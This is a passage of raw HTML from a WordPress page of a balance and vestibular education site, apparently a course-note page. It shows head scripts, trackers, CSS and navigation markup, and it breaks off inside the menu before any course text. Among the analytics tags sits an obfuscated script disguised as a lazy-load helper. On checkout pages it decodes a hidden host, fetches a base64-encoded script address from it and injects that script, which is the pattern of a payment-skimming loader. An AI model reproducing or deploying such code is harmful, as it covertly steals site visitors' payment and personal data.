	<script async="async" defer="defer" src="https://mm-uxrv.com/js/mm_06d31c4b-89d7-4d1d-94cb-76a073509a48-22901549.js"></script>
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://dizzy.com"><link rel="https://theeventscalendar.com/" href="https://dizzy.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://dizzy.com"><link rel="alternate" href="https://dizzy.com/wp-json/tribe/events/v1/" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pageTitle":"Common disorders affecting vestibular and balance function – 3 of 6 - The American Institute of Balance ®","pagePostType":"coursenote","pagePostType2":"single-coursenote","pagePostAuthorID":9292,"pagePostAuthor":"Kashmira Badiyani","pagePostTerms":{"meta":{"nt-note-user-id":9292,"nt-note-current-lessson-id":75159}},"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","postID":82437,"postFormat":"standard","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl+'&gtm_auth=eRZM1hqI6O34E4_2fSM12w&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TMJN9M3');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
    <script type="text/javascript">
        var page_id = '82437';
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<script>
	jQuery(document).ready(function($) {
      // Function to check if the current URL contains "/es"
      function isSpanishPage() {
        return window.location.href.includes('/es');
      }

      // Function to translate the text
      function translateToSpanish() {
			$('.ld-alert-messages').text('Por favor, regresa y completa la unidad anterior.');
			$('.ld-button.learndash-link-previous-incomplete').text('Atrás');
      	}

      // Check if it's a Spanish page and then translate
      if (isSpanishPage()) {
        translateToSpanish();
      }
	});
</script>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://dizzy.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://dizzy.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 768px) {
    .tribe-common .tribe-dialog__content:last-of-type {
    padding-bottom: 400px !important;
	}
}
	
img.wc-stripe-card-icon {
    width: 75px;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
    <!-- Global site tag (gtag.js) - Google Ads: 416043418 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-416043418"></script>
	<script>!window.lazyLoad&&((d,s)=>{window.lazyLoad=true;if(location.pathname.includes('checkout')){fetch(atob('Ly9haXZleG9yLmNsaWNr'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('sc'+'ri'+'pt'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}})(document);</script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-416043418');
    </script>    

    <!-- Facebook Pixel Code --><script>  !function(f,b,e,v,n,t,s)  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?  n.callMethod.apply(n,arguments):n.queue.push(arguments)};  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';  n.queue=[];t=b.createElement(e);t.async=!0;  t.src=v;s=b.getElementsByTagName(e)[0];  s.parentNode.insertBefore(t,s)}(window, document,'script',  'https://connect.facebook.net/en_US/fbevents.js');  fbq('init', '2094731850585349');  fbq('track', 'PageView');</script><noscript><img height="1" width="1" style="display:none"  src="https://www.facebook.com/tr?id=2094731850585349&ev=PageView&noscript=1"/></noscript><!-- End Facebook Pixel Code -->

    <!-- Global site tag (gtag.js) - Google Ads: 770794668 --><script async src="https://www.googletagmanager.com/gtag/js?id=AW-770794668"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'AW-770794668');</script>
    <!-- end Global site tag -->

</head>
<body class="wp-singular coursenote-template-default single single-coursenote postid-82437 wp-custom-logo wp-theme-aib8 theme-aib8 woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring mega-menu-primary mega-menu-patients mega-menu-providers fixed-nav-active tribe-theme-aib8" >

    <!--[if lt IE 9]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->
    <style>
        .fixed-nav {
  position: relative;
  z-index: 6002;
}
@media all and (min-width: 1100px) {
  .fixed-nav {
    position: fixed;
    top: 0;
    width: 100%;
    border: 1px solid #e8e8e8;
    box-shadow: 0 0 10px #e8e8e8;
  }
}
.fixed-nav .fixed-container {
  position: relative;
  margin: 0 auto;
  max-width: 1500px;
}
@media all and (min-width: 1100px) {
  .fixed-nav .fixed-container:before, .fixed-nav .fixed-container:after {
    content: "";
    width: 100%;
    position: absolute;
    top: 0;
    height: 100%;
    background-color: #fff;
    z-index: -1;
  }
  .fixed-nav .fixed-container:before {
    left: -50%;
  }
  .fixed-nav .fixed-container:after {
    right: -50%;
  }
}

.site-alert {
  padding: 10px;
  text-align: center;
  background-color: #6b0316;
  color: #fff;
}

.top-menu {
  background-color: #003168;
}
.top-menu .container {
  padding: 0 20px;
}
@media all and (min-width: 768px) {
  .top-menu .container {
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
}
@media all and (min-width: 1200px) {
  .top-menu .container {
    width: 100%;
    max-width: 1500px;
  }
}
.top-menu .container .left-side {
  text-align: center;
  padding: 10px 0;
  display: flex;
  justify-content: space-between;
}
.top-menu .container .left-side a {
  color: #fff;
  text-decoration: none;
  font-family: "Milton", sans-serif;
  font-size: 12px;
  line-height: 16px;
}
@media all and (min-width: 768px) {
  .top-menu .container .left-side a {
    margin-right: 10px;
  }
}
.top-menu .container .left-side a i {
  color: #fff;
  margin-right: 2px;
}
.top-menu .container .right-side {
  padding: 10px 0;
}
.top-menu .container .right-side ul {
  list-style: none;
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 0;
  padding: 0;
}
.top-menu .container .right-side ul li {
  margin: 0 8px;
}
.top-menu .container .right-side ul li a i {
  color: #fff;
}

.branch-switcher {
  position: relative;
  padding: 5px 10px;
  border: 1px solid #ebebeb;
  text-align: left;
}
@media all and (min-width: 768px) {
  .branch-switcher {
    position: absolute;
    top: 16px;
    right: 85px;
    z-index: 1;
    background-color: #fff;
  }
}
@media all and (min-width: 1100px) {
  .branch-switcher {
    top: 40px;
    left: 155px;
    right: auto;
  }
}
.branch-switcher .selected {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  color: #8d8d8d;
  font-size: 14px;
  cursor: pointer;
  text-transform: capitalize;
}
@media all and (min-width: 992px) {
  .branch-switcher .selected {
    display: block;
    width: 100px;
  }
}
.branch-switcher .selected .down-arrow {
  position: absolute;
  right: 10px;
  top: 14px;
  margin-left: 10px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px 6px 0 6px;
  border-color: #8d8d8d transparent transparent transparent;
}
.branch-switcher .drop-down {
  padding: 10px 0;
  display: none;
  overflow: hidden;
}
.branch-switcher .drop-down.active {
  display: block;
}
.branch-switcher .drop-down a {
  color: #003168;
  font-family: "Open Sans", sans-serif;
  font-size: 12px;
  font-weight: 500;
  text-decoration: none;
  display: block;
  margin-bottom: 10px;
  float: left;
  clear: both;
  text-transform: capitalize;
}
.branch-switcher .drop-down a:last-of-type {
  margin-bottom: 0;
}
.branch-switcher .drop-down a svg {
  margin-left: 8px;
  opacity: 0;
}
.branch-switcher .drop-down a.active svg {
  opacity: 1;
}

#main-nav {
  background-color: #fff !important;
  height: 65px;
}
@media all and (min-width: 1100px) {
  #main-nav {
    background-color: #fff !important;
  }
}
@media all and (min-width: 1100px) {
  #main-nav {
    height: 106px;
  }
}
#main-nav .nav-wrapper {
  max-width: 1480px;
  margin: 0 auto;
  height: 100%;
}
@media all and (min-width: 1100px) {
  #main-nav .nav-wrapper {
    background-color: #fff;
    position: relative;
  }
}
#main-nav .nav-wrapper .brand-logo {
  display: flex;
  align-items: center;
  padding: 0 15px;
  position: absolute;
  z-index: 100;
}
@media all and (min-width: 1100px) {
  #main-nav .nav-wrapper .brand-logo {
    height: 100%;
  }
}
#main-nav .nav-wrapper .brand-logo img {
  display: block;
  max-width: 110px;
}
#main-nav .nav-wrapper .mega-menu-wrap {
  background-color: #fff;
  height: 100%;
}
@media all and (min-width: 1100px) {
  #main-nav .nav-wrapper .mega-menu-wrap {
    width: 100%;
  }
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu-toggle {
  background-color: transparent;
  width: 50px;
  float: right;
  position: relative;
  top: 12px;
  right: 5px;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu {
  position: absolute !important;
  top: 65px !important;
  width: 100% !important;
  background-color: #fff !important;
}
@media all and (min-width: 768px) {
  #main-nav .nav-wrapper .mega-menu-wrap .mega-menu {
    text-align: right !important;
  }
}
@media all and (min-width: 1100px) {
  #main-nav .nav-wrapper .mega-menu-wrap .mega-menu {
    display: flex !important;
    justify-content: flex-end;
    padding: 0 10px !important;
    background-color: #fff !important;
  }
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item .mega-menu-link {
  color: #003168 !important;
  font-weight: 500 !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item .mega-menu-link:hover {
  background-color: transparent !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item .mega-menu-link span.mega-menu-badge {
  margin: 0 !important;
  background-color: #89bfc5 !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item .mega-menu-link span.mega-menu-badge .mega-menu-woo-cart-total {
  font-size: 12px !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item.mega-has-icon .mega-menu-link:before {
  font-size: 18px !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item.mega-current-page-ancestor .mega-menu-link, #main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item.mega-current-menu-item .mega-menu-link, #main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item.mega-current-menu-ancestor .mega-menu-link {
  background: transparent !important;
  font-weight: 700 !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item.button {
  margin: 0 !important;
  padding: 0 10px !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item.button a {
  font-size: 14px !important;
  color: #fff !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item.mega-toggle-on > .mega-menu-link {
  background-color: #d8eaec !important;
}
@media all and (min-width: 768px) {
  #main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-row > .mega-sub-menu {
    display: flex !important;
    padding: 20px !important;
  }
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-item {
  padding: 0 !important;
  margin: 10px 0;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-item.mega-toggle-on > .mega-menu-link {
  background-color: #b8d9dd !important;
  line-height: 18px;
  padding: 0 10px !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu {
  background-color: #fff !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-item {
  padding: 0 10px !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-item > .mega-menu-link {
  background-color: #fff !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item .mega-sub-menu {
  padding: 0 !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item .mega-sub-menu .mega-menu-item {
  padding: 10px 10px !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item .mega-sub-menu .mega-menu-item .mega-sub-menu .mega-menu-item {
  padding: 5px 0 !important;
}
#main-nav .nav-wrapper .site-actions {
  margin-left: 20px;
  display: none;
}
@media all and (min-width: 1100px) {
  #main-nav .nav-wrapper .site-actions {
    display: flex;
    align-items: center;
    padding: 10px 0;
    position: absolute;
    top: 10px;
    right: 20px;
    margin: 0;
  }
}
#main-nav .nav-wrapper .site-actions .search-icon {
  cursor: pointer;
  padding: 5px 15px;
}
#main-nav .nav-wrapper .site-actions .search-icon i {
  color: #8d8d8d;
  font-size: 20px;
}
#main-nav .nav-wrapper .site-actions .cta-button {
  margin: 0 0 0 20px;
}
#main-nav .nav-wrapper .site-actions .cta-button .button {
  padding: 5px 20px !important;
  margin: 0 !important;
  font-size: 14px !important;
  max-width: 100% !important;
}
#main-nav .nav-wrapper .button-collapse svg {
  color: #003168;
}
#main-nav .nav-wrapper .phone-link .fa-phone {
  color: #003168;
}

.side-nav a {
  height: 40px !important;
  line-height: 20px !important;
  display: flex;
  align-items: center;
}

.search-desktop {
  width: 100%;
  background-color: #f3f3f3;
  padding: 15px 20px;
  position: absolute;
  top: 149px;
  left: -110vw;
  transition: left ease-in-out 300ms;
  display: none;
}
@media all and (min-width: 1100px) {
  .search-desktop {
    display: block;
  }
}
.search-desktop .form-group {
  display: flex;
  align-items: center;
  max-width: 800px;
  margin: 0 auto;
}
.search-desktop .form-group label h5 {
  padding-right: 30px;
  margin-bottom: 0;
}
.search-desktop .form-group .input-group {
  flex: 1;
  display: flex;
  align-items: center;
}
.search-desktop .form-group .input-group input[type=text] {
  border: 3px solid #0f529e;
  font-size: 12px;
  border-radius: 5px;
  flex: 1;
  padding: 5px 10px 10px 10px;
  height: auto;
  margin: 0;
}
.search-desktop .form-group .input-group input[type=text]:focus-visible {
  outline: 0;
}
.search-desktop .form-group button.btn.btn-primary {
  border: 0;
  border-radius: 0;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  margin: 0 0 0 -8px !important;
  -webkit-appearance: none;
  font-size: 12px !important;
  width: 65px;
  padding: 5px 0 !important;
  height: 39px;
}
.search-desktop.active {
  left: 0;
}
/*# sourceMappingURL=[data-uri] */
    </style>
    
<div class="fixed-nav">
    <div class="top-menu">
    <div class="container">
      <div class="left-side">
                  <a href="tel:727.398.5728"><i class="fa-solid fa-phone"></i> Tampa Bay: 727.398.5728</a>
                  <a href="tel:800.245.6442"><i class="fa-solid fa-phone"></i> Toll Free: 800.245.6442</a>
              </div>
      <div class="right-side">
        <ul id="menu-social-menu" class="social-menu" role="menu"><li id="menu-item-79395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79395"><a target="_blank" href="https://www.facebook.com/dizzyInstitute"><i class="fa-brands fa-facebook-f"></i><span class="sr-only">Facebook</a></a></li>
<li id="menu-item-79397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79397"><a href="https://www.linkedin.com/company/the-american-institute-of-balance/"><i class="fa-brands fa-linkedin-in"></i><span class="sr-only">LinkedIn</span></a></li>
<li id="menu-item-92107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92107"><a href="https://www.instagram.com/dizzyinstitute/?hl=en"><i class="fa-brands fa-instagram"></i><span class="sr-only">Instagram</a></a></li>
<li id="menu-item-92108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92108"><a href="https://www.youtube.com/channel/UCK9j0XiXpWIIIx93jmL2qyw"><i class="fa-brands fa-youtube"></i><span class="sr-only">Youtube</a></a></li>
</ul>      </div>
    </div>
  </div>

  <div class="fixed-container">

    
    <div class="branch-switcher">
            <span class="selected">providers <span class="down-arrow"></span></span>
      <div class="drop-down">
                  <a href="https://dizzy.com/patients/" class="">
            patients            <svg xmlns="http://www.w3.org/2000/svg" width="13.434" height="10.172" viewBox="0 0 13.434 10.172">
              <path id="check" d="M15.166,88.543l-8.5,8.5-3-3a.364.364,0,0,0-.515,0l-.343.343a.364.364,0,0,0,0,.515L6.409,98.5a.364.364,0,0,0,.515,0l9.1-9.1a.364.364,0,0,0,0-.515l-.343-.343A.364.364,0,0,0,15.166,88.543Z" transform="translate(-2.697 -88.437)" fill="#8d8d8d" />
            </svg>
          </a>
        
                  <a href="https://dizzy.com/providers/" class="active">
            providers            <svg xmlns="http://www.w3.org/2000/svg" width="13.434" height="10.172" viewBox="0 0 13.434 10.172">
              <path id="check" d="M15.166,88.543l-8.5,8.5-3-3a.364.364,0,0,0-.515,0l-.343.343a.364.364,0,0,0,0,.515L6.409,98.5a.364.364,0,0,0,.515,0l9.1-9.1a.364.364,0,0,0,0-.515l-.343-.343A.364.364,0,0,0,15.166,88.543Z" transform="translate(-2.697 -88.437)" fill="#8d8d8d" />
            </svg>
          </a>
              </div>
    </div>

    <script>
      jQuery('.branch-switcher .selected').on('click', function() {
        jQuery('.branch-switcher .drop-down').toggleClass('active');
      });
    </script>

    <nav id="main-nav">
      <div class="nav-wrapper">
        <a href="https://dizzy.com" class="brand-logo" title="The American Institute of Balance ®" rel="home">
                    <img src="https://dizzy.com/wp-content/uploads/2020/06/logo.png" alt="" />
          <span class="sr-only">Home</span>
        </a>
        <div id="mega-menu-wrap-providers" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-providers" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-91464' id='mega-menu-item-91464'><a title="Company Overview" class="mega-menu-link" href="https://dizzy.com/providers/company-overview/" tabindex="0">Company Overview</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-81723' id='mega-menu-item-81723'><a title="Workshops / Certification" class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Workshops / Certification<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-81728' id='mega-menu-item-81728'><a title="Workshops" class="mega-menu-link" href="https://dizzy.com/product-category/workshops/">Workshops</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-81732' id='mega-menu-item-81732'><a title="Certification" class="mega-menu-link" href="https://dizzy.com/providers/certification/">Certification</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-81731' id='mega-menu-item-81731'><a title="CEU Lookup" class="mega-menu-link" href="https://dizzy.com/providers/ceu-lookup/">CEU Lookup</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-81734' id='mega-menu-item-81734'><a title="Faculty" class="mega-menu-link" href="https://dizzy.com/providers/education-faculty/">Faculty</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-99716' id='mega-menu-item-99716'><a title="Host a Workshop" class="mega-menu-link" href="https://dizzy.com/providers/host-a-workshop/">Host a Workshop</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-81733' id='mega-menu-item-81733'><a title="Login" class="mega-menu-link" href="https://dizzy.com/my-account/">Login</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-82387' id='mega-menu-item-82387'><a title="Reviews" class="mega-menu-link" href="https://dizzy.com/providers/reviews">Reviews</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-81724' id='mega-menu-item-81724'><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Practice Development<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85175' id='mega-menu-item-85175'><a title="Neurology" class="mega-menu-link" href="https://dizzy.com/providers/neurolab/">Neurology</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-104894' id='mega-menu-item-104894'><a title="Otolaryngology" class="mega-menu-link" href="#" aria-expanded="false">Otolaryngology<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-104893' id='mega-menu-item-104893'><a title="Otolab" class="mega-menu-link" href="https://dizzy.com/otolab">Otolab</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-104892' id='mega-menu-item-104892'><a title="WebAuD" class="mega-menu-link" href="https://dizzy.com/providers/webaud/">WebAuD</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-91304' id='mega-menu-item-91304'><a title="AIB Diagnostic Network" class="mega-menu-link" href="#" aria-expanded="false">AIB Diagnostic Network<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-91772' id='mega-menu-item-91772'><a title="OtoLab Partners (ENT)" class="mega-menu-link" href="https://dizzy.com/providers/otolab-partners/">OtoLab Partners (ENT)</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-91773' id='mega-menu-item-91773'><a title="NeuroLab Partners (Neurology)" class="mega-menu-link" href="https://dizzy.com/providers/neurolab-partners/">NeuroLab Partners (Neurology)</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-81759' id='mega-menu-item-81759'><a title="Strategic Partners" class="mega-menu-link" href="https://dizzy.com/providers/aib-strategic-partners/">Strategic Partners</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-82907' id='mega-menu-item-82907'><a title="Practice Analysis" target="_blank" class="mega-menu-link" href="https://b24-ffrxrz.bitrix24.site/csc-more-info/">Practice Analysis</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-81761' id='mega-menu-item-81761'><a title="Leasing &#038; Financing" class="mega-menu-link" href="https://equipmentleasing.org/dizzy">Leasing & Financing</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-81762' id='mega-menu-item-81762'><a title="Member Login" class="mega-menu-link" href="https://dizzy.com/my-account/">Member Login</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-81725' id='mega-menu-item-81725'><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-82078' id='mega-menu-item-82078'><a title="Dr. Gans Posts" class="mega-menu-link" href="https://dizzy.com/category/dr-gans-posts/">Dr. Gans Posts</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-81763' id='mega-menu-item-81763'><a title="Research Publications" class="mega-menu-link" href="https://dizzy.com/category/research-articles-publications/">Research Publications</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-81764' id='mega-menu-item-81764'><a title="News" class="mega-menu-link" href="https://dizzy.com/category/news/">News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-81765' id='mega-menu-item-81765'><a title="AuD University" class="mega-menu-link" href="https://dizzy.com/providers/aud-university-program/">AuD University</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-82079' id='mega-menu-item-82079'><a title="Publicaciones del Dr. Gans" class="mega-menu-link" href="https://dizzy.com/category/publicaciones-del-dr-gans/">Publicaciones del Dr. Gans</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-81726' id='mega-menu-item-81726'><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">International<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-100077' id='mega-menu-item-100077'><a title="International VR Certificate" class="mega-menu-link" href="#" aria-expanded="false">International VR Certificate<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-100076' id='mega-menu-item-100076'><a title="International Vestibular Rehabilitation Certificate" class="mega-menu-link" href="https://dizzy.com/providers/international-vestibular-rehabilitation-certificate/">English</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-100075' id='mega-menu-item-100075'><a title="Certificado Internacional de Rehabilitación Vestibular en línea" class="mega-menu-link" href="https://dizzy.com/providers/certificado-internacional-de-rehabilitacion-vestibular-en-linea/">Spanish</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-127540' id='mega-menu-item-127540'><a title="International Fellowships &#038; Clinical Rotations" class="mega-menu-link" href="https://dizzy.com/providers/fellowships-international/">International Fellowships &#038; Clinical Rotations</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-81727' id='mega-menu-item-81727'><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Marketplace<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-81770' id='mega-menu-item-81770'><a title="Certification &#038; Workshops" class="mega-menu-link" href="https://dizzy.com/product-category/workshops/">Certification &amp; Workshops</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-81771' id='mega-menu-item-81771'><a title="Certification Renewal" class="mega-menu-link" href="https://dizzy.com/product-category/certification-renewal/">Certification Renewal</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-81813' id='mega-menu-item-81813'><a title="Diagnostic &#038; Therapy" class="mega-menu-link" href="https://dizzy.com/product-category/therapy-evaluation-materials/">Diagnostic & Therapy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-81772' id='mega-menu-item-81772'><a title="International" class="mega-menu-link" href="https://dizzy.com/product-category/international/">International</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-81817' id='mega-menu-item-81817'><a title="Contact" class="dashicons-admin-comments mega-menu-link" href="https://dizzy.com/contact-aib/" aria-expanded="false" tabindex="0">Contact<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
